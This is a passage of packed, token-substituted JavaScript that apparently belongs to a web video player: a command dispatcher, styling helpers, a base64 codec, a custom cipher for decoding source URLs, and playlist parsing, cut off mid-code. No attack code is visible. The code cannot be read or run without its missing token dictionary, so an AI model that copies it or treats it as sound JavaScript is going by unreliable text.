z=y.1v(10);if(o.2K=="3Q"){o.Q.Tz(z);L G}F{y=\'//mC.be/\'+z}}}if(x=="1I"){o.S.QF();o.W.fb(y,1Q,1Q,(9y?1:0))}if(x=="2A"){o.nS=G;v.3D=0;o.W.fb(y,1,1Q,(9y?1:0));o.S.4d(0,0);o.1L=J}}F{if(x=="1I"){o.W.2X()}if(x=="2A"){1P Ke==\'E\'?Ke():\'\'}}}if(x=="5e"){if(I(y)){o.nS=G;o.W.fb(y,1,1)}F{o.Q.wn()}}if(x=="4g"){if(o.1I){o.W.3k();o.W.pA()}}if(x=="eo"&&I(y)){o.1L&&o.8K?o.8K.JW(y):\'\'}if(x.K("1ir")==0){if(o.P){o.P.K3(x.1v(6),y)}}if(x=="9L"){o.9L.8x();o.9L=1z BV();if(I(y)){o.9L.8I(y)}F{if(v.RZ==1){o.9L.8I(v.RY)}F{o.9L.8I("1iq 7y")}if(v.RX==1&&I(v.RU)){o.eL=1z T1()}}}if(x=="8B"){!o.1L?o.S.zc():\'\';o.S.ao();o.S.QV("xW")}if(x=="hi"){o.1I?o.W.3k():o.W.2X()}if(x=="2e"){v.5e=0;v.3D=0;o.Q.rU();o.W.bT()}if(x=="9I"){o.1j=o.Q.1j();o.W.iJ()}if(x=="7q"){if(v.cI){if(v.cI.on==1&&v.cI.1ip==1){o.W.mT()}}}if(x=="CE"&&I(y)){if(o.7i){o.7i.3O(y)}}if(x=="2y"){o.S.Mu()}if(x=="1in"&&I(y)){if(v.P==1){if(y.K(\'js:\')==0){v.6X=y;v.jg=G;o.W.uR("6X")}F{if(o.p!=\'\'){B sv=5x.7p(e2(o.p));X(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6X=\'bo\'+(I(sv[l][\'eQ\'])?\'eQ\'+sv[l][\'eQ\']:\'\')+y+\'4m\'+sv[l].7E;v.jg=G;o.W.uR("6X")}}}}}}}}if(x=="1if"){1P JQ=="E"?JQ():\'\'}if(x=="7Z"&&y){v.7Z=y;o.3S?o.3S.JU():\'\'}if(x=="4a"){o.W.6j()}if(x=="5p"){if(I(y)){o.W.dw(y)}F{L o.6P[o.bf]}}if(x=="dx"){if(v.cI&&o.cU){if(v.cI.cU==1){L 2D.4C((o.cU.7U(1il).R-1)/2D.4C(o.Q.1f())*100)}}}if(x=="nb"){L o.6P}if(x=="7l"){o.W.7d()}if(x=="v1"){if(I(y)){v[x]=y;o.W.kc()}}if(x=="eu"){L o.3C}if(x=="jQ"){L o.ab?G:J}if(x=="6d"){L o.Q?o.Q.6N():J}if(x=="OE"){L v.vF==1?o.ay.7o(0,-1):o.ay}if(x=="ey"){L o.cv}if(x.K("3Y:")==0&&y){v[x.1r(\'26:\',\'4m\')]=y;o.W.pA()}if(x=="1ij"){L o.jZ}if(x=="bN"){L o.8v}if(x=="1M"||x=="1ii"){if(I(y)){if(1P y=="5d"){if(y.K("+")==0){y=v.1M+3R(y.1v(1))}F{if(y.K("-")==0){y=v.1M-3R(y.1v(1))}}}if(y>=0&&y<=1){o.W.4A(y)}}L o.3d?0:v.1M}if(x=="3d"){L I(o.3d)?o.3d:J}if(x=="1ih"){o.S?o.S.Qp(y):\'\'}if(x=="fv"){y<2?y=\'\':\'\';if(3n(o[\'u\'+y])){B x2=5x.7p(e2(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2r(l)){if(l.K("ai")==0){v[l]=29}}}if(1P x2=="3M"){X(B k in x2){if(x2.2r(k)){if(k.K("ai")==0){v[k]=x2[k]}if(k=="1D"){v2[k]=x2[k]}}}}v=aH(v,v2);B vE=J;if(o.S.cO()){o.S.8s();vE=G}B vU=J;if(o.S.jF()){o.S.e6();vU=G}o.S.4N();o.S=29;o.S=1z DO();if(o.Q.7K()=="aa"){o.S.2X()}o.S.4A(v.1M);if(I(v.26)){cJ(v.26)}if(vE){o.S.8s()}if(vU){o.S.e6()}if(o.2a){o.S.9E()}if(1h!=\'PN\'){o.S.4d(o.Q.1j(),o.Q.1f())}d2()}}if(x=="pH"){L v.pH}if(x=="5R"){o.S.5R(G)}if(x=="1ig"){o.S.od()}if(x=="LL"){d2()}if(x=="4v"){if(I(y)){if(1P y=="5d"){if(y.K("%")>-1){y=2Q(y.1v(0,y.K("%")));y=o.Q.1f()*y/100}F{B qa=o.Q.1j();if(o.3S&&!o.1L){if(!o.3S.mo){B f=o.3S.b5();if(f.t&&f.d){qa=f.t;o.3S.mo=G}}}if(y.K("+")==0){y=qa+3R(y.1v(1))}F{if(y.K("-")==0){y=qa-3R(y.1v(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1f()>0){y>o.Q.1f()?y=0:\'\'}if(!I(o.P)&&!I(o.6q)&&o.Q.1f()>0){o.2M=1Q;o.W.4l(y,G);o.W.vu()}F{o.2M=y}}}if(x=="2a"){!o.2a?o.W.9E():\'\'}if(x=="uC"){o.2a?o.W.8e():\'\'}if(x=="1io"){L o.2a}if(x=="3F"){L o.2T+\'/\'+o.4O}if(x=="1iy"){if(I(o.dO)){o.dO.Do()}}if(x=="MD"||x=="1iJ"){if(I(o.dO)){o.dO.Un()}}if(x=="1j"||x=="JY"){B lv=o.Q?o.Q.1j():0;if(o.3S&&v.dB==1&&!o.1L&&lv==0){B f=o.3S.b5();if(f.t){lv=f.t}}L x=="JY"?fH(lv):lv}if(x=="1iQ"){if(o.ce){4f("1I","id:"+o.ce)}if(o.xy){4f("4v",o.xy);4f("1I")}}if(x=="1f"){L o.Q?o.Q.1f():0}if(x=="9u"){L o.Q?o.Q.c5():0}if(x=="9v"){if(y){v.9v=y;o.S.kQ()}}if(x=="4Z"){if(I(y)){if(U){v.hd=cg(v.hd,y,U);if(o.3C.R==2){o.W.8z(v.hd)}}F{o.W.8z(y)}}F{L o.Q?zg(o.Q.ty()):0}}if(x=="7S"){if(I(y)){if(U){v.xu=cg(v.xu,y,U);if(o.8v.R==2){o.W.fg(v.xu)}}F{o.W.fg(y)}}F{L o.Q?o.Q.vq():0}}if(x=="1iP"){L o.2K=="3Q"}if(x=="AD"){if(o.8t>0){o.ql=o.8t}o.W.fb(o.4E[o.qk])}if(x=="aa"){L o.1I}if(x=="1iO"){L o.1L}if(x=="1p"){L o.1p[y]}if(x=="1iN"){o.mf!=1?o.Q.vM():\'\'}if(x=="id"){L v.id}if(x=="1i"){v.1i=y}if(x=="pf"){v.pf=y}if(x=="2E"){o.Q.Od()}if(x=="1iM"){o.Q.O7();if(U){o.xt=cg(o.xt,y,U)}}if(x=="6H"){o.Q.gL()}if(x=="aD"){o.Q.gk()}if(x=="3r"&&v.w7!=1){dq.1i(3r)}if(x=="1iL"&&o.4F){o.4F.9j()}if(x=="3Y"){if(I(y)){if(y==\'0/1\'){if(o.da){o.xs=o.tG;y=-1}F{y=o.xs?o.xs:0}}v.3Y=y;if(y.6T().R<3&&o.4s){o.4s.jv(y*1)}F{o.W.tI(y)}}F{L o.ay?o.ay[o.tG]:\'\'}}if(x=="ei"){if(I(o.ei)){if(I(y)){o.ei.3O(y)}F{L o.ei.1iK()}}}if(x=="iZ"){if(o.K1){L o.K1}F{L J}}if(x=="a2"){L o.Q.a2()}if(x=="6e"){B 6e=1K("1V");6e.id=y;6e.C.43=K2;o.1Y.1J(6e)}if(x=="Mk"){if(o.5g){B 5S=1K("5S");B 3F=o.Q.3F();5S.Y=3F.Y>0?3F.Y:o.bC;5S.1d=3F.1d>0?3F.1d:o.cF;O(5S,{"1u":"2l","1e":-5S.1d,"1a":-5S.Y,"2m":"1X"});1R.8y.1J(5S);B 8h=5S.GM(\'2d\');8h.xn(o.Q.2g(),0,0,5S.Y,5S.1d);B 4Z=2;B kU=1R.1K("5S");kU.Y=5S.Y*4Z;kU.1d=5S.1d*4Z;B lV=kU.GM("2d");lV.xn(o.Q.2g(),0,0,5S.Y*4Z,5S.1d*4Z);if(v.1iA==1&&I(v.xo)){!I(v.kY)?v.kY=20:\'\';!I(v.xU)?v.xU="3J":\'\';lV.4u=v.kY+"px 1iH, 1iG";lV.1iF=3V(v.xU);lV.1iD((v.xo=="er"?o.er:v.xo),v.kY,5S.1d*4Z-v.kY-5)}8h.xn(kU,0,0,5S.Y,5S.1d);B 4x;3b{4x=5S.1id("6S/1hT")}2z(e){dq.1i(e.7y);L J}L 4x}F{L J}}if(x=="4w"){L o.2K==x?o.Q.oM():1Q}if(x=="1W"){L o.2K==x?o.Q.oN():1Q}if(x=="2t"){if(!o.1I||v.hf===0){o.Q.aK(y);L G}F{L J}}if(x=="RO"){if(I(y)){y==\'1/0\'?y=1-2o(v.oK,0):\'\';v.oK=y;o.Q.jH()}F{L 2o(v.oK,0)}}if(x=="1N"){if(I(y)){if(y==0){o.Q.jH()}F{o.Q.1N(y)}}F{L[o.4b.x,o.4b.y,o.47.C.1a,o.47.C.1e]}}if(x=="26"){if(I(y)){I(y)?v.26=y:\'\';o.W.cJ(\'26\');L G}F{L v.26}}if(x=="1ic"){o.W.FS()}if(x=="2u"){if(y){!o.k9?o.k9=[]:\'\';if(1P(y)==\'3M\'){y=o.k9.9X(y);x="1b"}}}if(x=="1b"){if(y){if(1P(y)==\'3M\'){3b{o.W.6Z(y);L G}2z(e){L J}}F{if(y.K(".8I")==y.R-4||y.K(".8I?")>0){B 3W=iM(y);3W.aG=E(){if(H.n0==4&&H.7K==4k){3b{4f(\'1b\',5x.7p(H.cA))}2z(e){}}};3W.aM();L G}F{if(y==\'\'){o.W.6Z([])}F{if(y==\'dx\'&&o.jZ>0){B 1C=2D.4C(((o.xl+(!o.S.es("dx")?o.Q.1j():0))/o.jZ)*100);if(1C<o.xC||1C>100){L o.xC}F{o.xC=1C;L 1C}}}}}}}if(x=="7f"){o.S?o.S.bQ():\'\'}if(x=="eg"){o.S?o.S.g6():\'\'}if(x=="6L"){o.S?o.S.m8(y):\'\'}if(x=="6L?"){L o.bh?[o.1hP,o.1hO]:0}if(x=="gM"){o.Q?o.Q.gM():\'\'}if(x=="qO"){if(I(y)&&I(o.1U)){!o.1I?v.3D=0:\'\';X(B j in o.1U){if(o.1U.2r(j)){if(o.1U[j].g9==y){y=j}}}if(I(o.1U[y])){o.S.Qo(y);L G}F{L J}}}if(x=="1hN"){B 1C=[];if(I(o.1U)){X(B j in o.1U){if(o.1U[j].5Q&&o.1U[j].xe==-1){1C.2u({26:o.1U[j].26,id:o.1U[j].id})}}}L 1C}if(x=="Ep"){if(o.3E){L o.1U[o.3E].g9?o.1U[o.3E].g9:o.3E}}if(x=="1hM"){if(o.1U){L 9m.6U(o.1U).R}F{L-1}}if(x=="pK"){if(I(o.pK)){L o.pK}}if(x=="1hL"){o.S.jC(y)}if(x=="1hK"){o.Q.kg()}if(x=="1D"){if(y=="on"){v.1D.1t=0}F if(y=="bA"){v.1D.1t=1;o.S.iu()}F{o.S.nh()}}if(x=="Es"){o.S.8s()}if(x=="1hI"){if(o.P){L G}F{L J}}if(x=="1hA"){if(o.P){L 8j()}F{L J}}if(x=="1hH"){if(o.P){L o.P.4g()}F{L J}}if(x=="1hG"){if(o.P){L o.P.hk()}F{L J}}if(x=="1hF"){if(o.P){o.P.mk()}F{L J}}if(x=="1hE"){if(o.P){o.P.4a()}F{L J}}if(x=="7c"){if(U){v.7c=cg(v.7c,y,U);o.Q.7c()}F{L v.7c}}if(x=="d0"){if(I(U)){v.d0=cg(v.d0,y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.d0:\'\';v.d0=y}F{L v.d0}}}if(x=="6r"){if(I(U)){v.6r=cg(v.6r,y,U)}F{if(I(y)){v.6r=y}F{L v.6r}}}if(x=="zj"||x=="qK"){B z="h1";x=="qK"?z="q7":"";if(I(U)){v.1b[z]=cg(v.1b[z],y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.1b[z]:\'\';v.1b[z]=y}}L v.1b[z]}if(x=="hd"){if(o.3C.R==2){v.hd=o.3C[o.3N];v.hd=cg(v.hd,y,U);if(o.3C[0]==v.hd){o.W.8z(0)}F{o.W.8z(1)}}}if(x=="v"&&y){if(y.K(\'2A\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("fF:")==0){B xx=x.1v(7);if(1P(y)==\'3M\'&&1P(v[xx])==\'3M\'){X(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'R1\')==-1){v[xx]=y}}L G}if(x.K("1H:")==0){o.S.Mv(x.1v(5),y)}if(v.MF==1&&x.K("1B")==0&&y){rp(\'5B, 5B > *{--6M\'+x+\':\'+3V(y)+\'}\')}if(x=="1hD"){L o.Q?o.Q.dZ():\'\'}if(x=="1hC"){L o.7D+\' \'+o.nk}if(x=="nk"){L o.nk}if(x=="vn"){L o.vn}if(x=="Ex"){L o.Ex}if(x=="3t"){L o.3t}if(x=="1hR"){L o.P?o.jd:1Q}if(x=="d6"){o.W.nU();v.22.on=0;if(v.wP==1){X(B i=0;i<6Y.R;i++){if(6Y[i]){if(6Y[i].3O("id")==v.id){6Y[i]=29}}}}X(B w in 1Z){if(1Z[w]==o.H){1Z[w]=29}}if(gr==v.id){gr=\'\'}o.mf=1;o.1S.1O=\'\';o.H=29}}F{L J}};E cg(x,y,U){B z=4t(y)+\'\';if(y){if(y.K("/")>0){B y2=y.2C("/");if(y2.R==2){if(x==4t(y2[0])){z=4t(y2[1]);if(U){U.ek(1)}}F{z=4t(y2[0]);if(U){U.ek(0)}}}}}L z}E iM(x){B 3W=1z tZ();3W.5I(\'ue\',x,G);L 3W}E ET(y){B z=y.1v(3);if(o.1U){X(B j in o.1U){if(o.1U.2r(j)){if(o.1U[j].g9==z){z=j}}}}L z}E 8j(){B x;if(o.P){if(o.P.df()){x=o.P}}if(!x&&o.6q){x=o.6q}if(x){B y={is:o.3A,1p:x.9F("7g"),7D:x.9F("7D"),2q:x.9F("4z"),1g:o.uy+(x.9F("7P")?x.9F("xK")+x.9F("7P"):\'\'),1E:x.9F("Eg"),2A:x.9F("2A"),1j:(o.Q?o.Q.1j():\'\'),1M:x.xH(),id:o.jd};if(o.3A=="6X"){y.1ia=o.1i9}L y}}E uU(){if(\'gP\'in 7w){7w.gP.9B=1z 1i8({26:2o(o.dP,v.26),1i7:[{3c:2o(v.2t,\'\')}]});if(!o.Ge){7w.gP.ra(\'1I\',E(){4f("1I")});7w.gP.ra(\'4g\',E(){4f("4g")});if(o.S.hI()){7w.gP.ra(\'1i6\',E(){4f("eg")});7w.gP.ra(\'1i4\',E(){4f("7f")})}o.Ge=G}}}B 1K=E(x){B y=x;x==\'1V\'||x==\'zt\'?y=\'5B\':\'\';B z=1R.1K(y);if(x==\'zt\'){O(z,{"4o":"3q","2m":"46"})}L z};B 1i=E(a,b,c,d,e,f,g){if(v.1i==1||v.xf==1){B x=a+(b!=1Q?" "+b:"")+(c!=1Q?" "+c:"")+(d!=1Q?" "+d:"")+(e!=1Q?" "+e:"")+(f!=1Q?" "+f:"")+(g!=1Q?" "+g:"");dq.1i("Gd"+(v.AH==1?"2":"")+": "+x);if(v.xf==1&&I(1R.8A("Gb"))){1R.8A("Gb").1O+=x+\'<br/>\'}}};B Qq=E(){if(v.zG==1&&I(v.wT)&&v.wT!=\'\'){B x=1R.1K(\'hq\');x.1i2=\'1hU\';x.7W=\'9h://zG.1i1.6E/O?pd=\'+v.wT.1r(/,/ig,"|").1r(/ /ig,"+");1R.rd.1J(x)}};B t6=E(1V,3K){B x=["4h","iD","tT","mZ","fm","cN"];X(B y=0;y<x.R;y++){B z=1V.Bu("23 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3v=3K}}}};B qe=E(){if(v.cI){if(v.cI.1i0==1){js("2j")}}};B 4G=E(1j){1j<0?1j=0:\'\';B FU=o.Q.1f>=ja?G:J;B FV=o.Q.1f>=wN?G:J;B 7s=2D.9J(1j/60);B 5O=2D.9J(1j-7s*60);B 9z=2D.9J(7s/60);B k4=2D.9J(9z/24);7s=7s-9z*60;if(k4>0){9z=9z-k4*24}if(v.sC==1&&o.Q.6N()){B d=1z 4U();L 7F(1z 4U(d.5X()+1j*2c).Gn())}F{L 7F((k4>0?k4+\':\':\'\')+(9z>0||FV?9z+\':\':\'\')+((9z>0||FU)&&7s<10?\'0\':\'\')+7s+\':\'+(5O<10?\'0\':\'\')+5O)}};B fH=E(x){B 5O=2D.9J(x);B 7s=2D.9J(5O/60);B 9z=2D.9J(7s/60);7s=2D.9J(7s%60);5O=2D.9J(5O%60);9z>0&&7s<10?7s="0"+7s:"";5O=5O>=0?((5O>=10)?5O:"0"+5O):"jW";B 9G=(9z>0?9z+":":"")+(7s>=0?7s:"0")+":"+5O;if(v.sC==1&&o.Q.6N()){B d=1z 4U();L 7F(1z 4U(d.5X()+x*2c).Gn())}F{L 9G}};B kR=E(){L dg((1Z.9x!=1Z.aB.9x)?1R.gn:1R.9x.7W)};B zg=E(x){if(x){x=x.6T();B xd=x.K(" <bE C=\'1G");if(xd>-1){x=x.1v(0,xd)}}L x};B QZ=E(x,y,z){B t;if(!FD(x)&&y){t=1R.1K(\'dD\');y=="1iS"?y=x:\'\';t.3c=y.K(\'//\')==-1?\'//\'+y:y;t.Fl=1;if(z){t.8F=z}B s=1R.4c(\'dD\')[0];s.51.x8(t,s)}L t};B FD=E(y){B x=J;B rq=1R.4c(\'dD\');X(B i=0;i<rq.R;i++){if(rq[i].3c.K(y)>-1){x=G}}L x};B 4B=E(x,y){if(x){if(x.K(\'1B\')>-1||x.K(\'B\')>-1){L 3V(x)}F{x=x.1r(\'#\',\'\');B r=2Q(x.R==3?x.7o(0,1).eR(2):x.7o(0,2),16);B g=2Q(x.R==3?x.7o(1,2).eR(2):x.7o(2,4),16);B b=2Q(x.R==3?x.7o(2,3).eR(2):x.7o(4,6),16);if(I(y)){L\'5o(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'FO(\'+r+\', \'+g+\', \'+b+\')\'}}}};B O=E(e,o){if(I(e)){X(B 1h in o){if(o.2r(1h)){if(o[1h]!=\'1iT\'&&o[1h]!=1Q){if(1P o[1h]==\'1jz\'&&1h!=\'1G\'&&1h!=\'43\'){o[1h]+=\'px\'}if(1h.K("1jR")>-1&&1h.K("QI")==-1){o[1h]=3V(o[1h])}if(1h=="2H"||1h.K("kO")>-1){e.C[\'-ms-\'+1h]=o[1h];e.C[\'-rc-\'+1h]=o[1h];e.C[\'-3L-\'+1h]=o[1h];e.C[\'-o-\'+1h]=o[1h]}if(1h=="AY"){if(o[1h].K(" ")>-1){o[1h]=\'"\'+o[1h]+\'"\'}}if(1h=="6e-gg"){e.C.1jQ(1h,o[1h],\'7R\')}F{e.C[1h]=o[1h]}}}}}};B Bg=E(x,3K,b1,b2){3K=3V(3K);B y=2o(b1,1)*1;B z=2o(b2,1)*1;O(x,{"2b":"1jP-2V-5y(-1jO,"+3K+","+3K+" "+y+"px,5o(0,0,0,0),"+y+"px,5o(0,0,0,0) "+(y+z)+"px)"})};B 3V=E(c){if(c){c.K("1B")==0?c=\'B(--6M\'+c+\')\':\'\';L c.1v(0,1)!=\'#\'&&c.K("B")==-1&&c.K("FO")==-1?c="#"+c:c}F{L\'#dc\'}};B B5=E(x,1B,y){!1B?1B=\'#dc\':\'\';1B=3V(1B);B r=4i(pt,1jN);x=x.1r(/\\(vs\\)/g,r);x=x.1r(/\\(1B\\)/g,1B);x=x.1r(/\\(lo\\)/g,1+(v.ij.1N-1)/2);B FE=x.1v(0,x.K(\'|||\'));B wB=x.1v(x.K(\'|||\')+3);B d4=\'\';if(o.1p.3L){d4=wB.1r(/6R:/g,"-3L-6R:");d4=d4.1r(/6R-/g,"-3L-6R-");d4=d4.1r(/@FJ/g,"@-3L-FJ");d4=d4.1r(/2H/g,"-3L-2H")}y?y.1O=FE:\'\';rp(d4+wB)};B 8X=E(x,y,f){B z=J;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(f){if(3R(y)==3R(x[i])){z=i;1o}}F{if(7F(x[i]).K(y)>-1){z=G}}}}}L z};B rp=E(x){if(o.O){if(o.O.Fu){o.O.Fu.1jA=x}F{o.O.1J(1R.OF(x))}}};B g0=E(x){O(x,{"1u":"2l","1e":0,"1a":0,"Y":"100%","1d":"100%"})};B kb=E(x){O(x,{"8Q":"1X"})};B 3W=E(y,z){B x=1z tZ();x.5I(\'ue\',y,G);x.aG=z;x.aM()};B 1jH=E(x){if(x){X(B i=0;i<5;i++){if(x.FX=="Ft"){1o}F{if(x.qJ){x=x.qJ}}}}L x};B 8m=E(z){B 8m=1R.1K("4x");if(o.qQ.K(z)>-1){o.qQ.2u(z);if(z.K("?")>0){z=z+\'&\'+2D.4i()}F{z=z+\'?\'+2D.4i()}}F{o.qQ.2u(z)}8m.6G(\'3c\',z);8m.6G(\'1d\',\'1px\');8m.6G(\'Y\',\'1px\')};B 4n=E(e,o){X(B 1h in o){if(o.2r(1h)){e.6G(1h,o[1h])}}};B d6=E(e){if(e){3b{e.51.3y(e);e=29}2z(e){}}};B 4i=E(9a,6V){L 2D.9J(1jD.R>1?(6V-9a+1)*2D.4i()+9a:(9a+1)*2D.4i())};B qP=E(){L 2D.4i().6T(36).1jC(2,12)};B uw=E(x,y){x=9m.6U(x).1jS(E(4P,1h){if(1h!=y){4P[1h]=x[1h]}L 4P},{});L x};B 4t=E(x){if(1P x=="5d"){L x.1r(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6L=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1v(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1v(0,r.K(z))}}}}L r};B 1jJ=E(x,n){if(n==0){L"#0"+dR.e(x)}if(n==-1){L dR.e(x)}if(n==1){L"#1"+v3(dR.e(x),1)}};B BH=E(x){if(v[x]!=""){if(1P v[x]!="5d"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3b{v[x]=v[x].1r(/6M\'qt/ig,\'"\');o[x+\'o\']=2n(v[x])}2z(e){}}}}};B 6D=E(x){L 7F.qE(x)};B e2=E(x){if(x.1v(0,2)=="#1"){L dR.d(v3(x.1v(2),-1))}F if(x.1v(0,2)=="#0"){L dR.d(x.1v(2))}F{L x}};B BS=E(x){if(x){if(x.K(\'3a\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2G:\')==-1){x=\'2G:6S/Az;j1,\'+x}}L x};B 1t=E(x){x?x.C.3t="3z":\'\'};B 1A=E(x){x?x.C.3t="4Q":\'\'};B 2W=E(x){x?x.C.2m="1X":\'\'};B 4M=E(x){x?x.C.2m="46":\'\'};B 6J=E(x){L x?x.C.3t!="3z"&&x.C.2m!="1X":J};B 5K=E(s){if(1P s=="5d"){if(s.K("px")>0){s=s.1v(0,s.K("px"))}}L 2Q(s)};B 3z=E(x){L x.C.2m=="1X"};B 4H=E(o,x,y){o[x+\'1e\']=0;o[x+\'2h\']=0;o[x+\'2J\']=0;o[x+\'1a\']=0;if(I(o[y])){B z=o[y].2C(" ");if(z.R==4){o[x+\'1e\']=z[0]?3R(z[0]):0;o[x+\'2h\']=z[1]?3R(z[1]):0;o[x+\'2J\']=z[2]?3R(z[2]):0;o[x+\'1a\']=z[3]?3R(z[3]):0}}L o};B 1jT=E(x){if(x){x=x.1r(/ /ig,\'px \')}L x+\'px\'};B 1k4=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B gW=7F.qE(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B dR={cY:gW+"1kb+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=dR.FF(e);lW(f<e.R){n=e.bs(f++);r=e.bs(f++);i=e.bs(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(nT(r)){u=a=64}F if(nT(i)){a=64}t=t+H.cY.5D(s)+H.cY.5D(o)+H.cY.5D(u)+H.cY.5D(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1r(/[^A-Za-z0-9\\+\\/\\=]/g,"");lW(f<e.R){s=H.cY.K(e.5D(f++));o=H.cY.K(e.5D(f++));u=H.cY.K(e.5D(f++));a=H.cY.K(e.5D(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6D(n);if(u!=64){t=t+6D(r)}if(a!=64){t=t+6D(i)}}t=dR.FH(t);L t},FF:E(e){e=e.1r(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.bs(n);if(r<128){t+=6D(r)}F if(r>127&&r<1k9){t+=6D(r>>6|192);t+=6D(r&63|128)}F{t+=6D(r>>12|F9);t+=6D(r>>6&63|128);t+=6D(r&63|128)}}L t},FH:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lW(n<e.R){r=e.bs(n);if(r<128){t+=6D(r);n++}F if(r>191&&r<F9){c2=e.bs(n+1);t+=6D((r&31)<<6|c2&63);n+=2}F{c2=e.bs(n+1);c3=e.bs(n+2);t+=6D((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B v3=E(s,n){s=s.1r(/\\+/g,"#");s=s.1r(/#/g,"+");B a=FP(o.y)*n;if(n<0)a+=gW.R/2;B r=gW.1v(a*2)+gW.1v(0,a*2);L s.1r(/[A-Za-z]/g,E(c){L r.5D(gW.K(c))})};B FP=E(x){x=x.2C(6D(61));B r7=\'\';B c1=6D(120);B uJ;X(B i in x){if(x.2r(i)){B uS=\'\';X(B j in x[i]){if(x[i].2r(j)){uS+=(x[i][j]==c1)?6D(49):6D(48)}}uJ=2Q(uS,2);r7+=6D(uJ.6T(10))}}L r7.1v(0,r7.R-1)};B I=E(x){L x!=29&&1P(x)!=\'1Q\'&&x!=\'1Q\'};B 2o=E(x,y){L I(x)?x:y};B 3n=E(x){L I(x)&&x!=-1&&x!=\'\'};B yg=E(x,y){L 3n(x)?x:y};B tm=E(x){if(1P x=="3M"){x=5x.7p(5x.uD(x))}L x};B fT=E(el){B x=el.Gu().1a+(1Z.Gq?1Z.Gq:1Z.1k0);L x};B iq=E(x){v.1jZ==1&&3n(v.Gr)?x=v.Gr:\'\';L x};B nm=E(el){1jY mZ=el.Gu();L mZ.1e+1Z.1jX};B 8b=E(x,y){if(x!=\'\'){if(v.1jW==1){1Z.5I(x)}F{if(v.1jU==1){1Z.aB.9x.7W=x}F{1Z.9x.7W=x}}x=\'\'}};B zI=E(){if(v.5l==1){o.5l?o.1Y.3y(o.5l):\'\';o.5l=29}};B Ov=E(){B pe=J;if(o.1p.tv){1i("tv")}H.cJ=E(x){o.S?o.S.26(x):\'\'};H.7O=E(x){if(x){if(1P(x)==\'5d\'){x=x.1r(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3b{x=x.1r(/6M\'qt/ig,\'"\');x=5x.7p(x)}2z(e){x="xR 5x"}}}if(1P(x)==\'3M\'){o.1U=[];o.k9=tm(x);o.1b=wQ(x);if(o.1b.R>0){if(v.1b.1jy==1&&!v.59){B 6U=9m.6U(o.1U);B uG=6U.7o(-1)[0];uG?v.59=uG:\'\'}B y=Ss();if(y){x=y.2A;o.dP=y.26;o.S?o.S.Mt(y.26):\'\';if(I(y.2t)){if(o.Q){o.Q.aK(y.2t)}F{v.2t=y.2t}}if(I(y.pJ)){y.3Y=y.pJ}if(I(y.1L)){if(y.1L=="3S"&&!o.1L){}F{v.1L=o.2M=y.1L}}91("uI");if(I(y.id)){o.3E=y.id}B sx=["3Y","pH","8M","1g","GF","Gy","mG","v1","96","7q","9v","6h","5v","4Y","FW","e9","6f","ac","1M"];if(I(v.dv)){if(v.dv.1j9==1&&v.dv.sT==1){sx.2u("26");sx.2u("t1");sx.2u("t2");sx.2u("t3");sx.2u("t4");sx.2u("t5")}}X(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}kB(y);if(sx.K(\'26\')>0){if(v.dv.NP==1){o.r4=v.dv.NF;o.W.tz(y)}o.W.cJ(\'26\')}if(I(y.1M)){1F(E(){o.W.4A(y.1M)},4k)}if(o.S){o.S.6Z(o.1b);if(v.ac){o.S.CA()}}if(o.3u){o.3u.t7()}}F{}}}if(1P(x)==\'5d\'){x=vd(x);if(x){if(x.K("#"+v.eX)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.gN)==0&&x.K(v.kS)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=gS(x)}x=vd(x)}}if(v.ee==1){x=ee(x)}if(x==\'\'){1i("6F 2A");o.cK=G;js("2x","6F")}o.3C=[];o.ag=[];o.8v=[];o.qk=0;o.3N=0;o.8t=0;o.bL=0;v.mO==\'\'?v.mO=\',\':\'\';if((x.K(v.mK)>-1&&x.K(v.fr)>-1)||I(v.eu)){o.4E=x.2C(v.mO)}F{o.4E=[x]}o.bN=[];if(I(v.eu)){B eu=v.eu.2C(v.mO)}if(o.4E.R>0){B q=-1;X(B i=0;i<o.4E.R;i++){o.4E[i]=4t(o.4E[i]);if(o.4E[i]!=\'\'){if(o.4E[i].K(v.mK)==0&&o.4E[i].K(v.fr)>1){o.3C[i]=o.4E[i].1v(o.4E[i].K(v.mK)+v.mK.R,o.4E[i].K(v.fr)-v.fr.R);o.4E[i]=o.4E[i].1v(o.4E[i].K(v.fr)+v.fr.R)}F{if(I(v.eu)){o.3C[i]=I(eu[i])?eu[i]:\'\'}F{o.3C[i]=i+1}}B 